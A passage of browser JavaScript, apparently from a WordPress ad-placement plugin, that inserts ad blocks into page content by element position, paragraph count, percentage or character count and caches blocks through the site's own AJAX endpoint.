                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
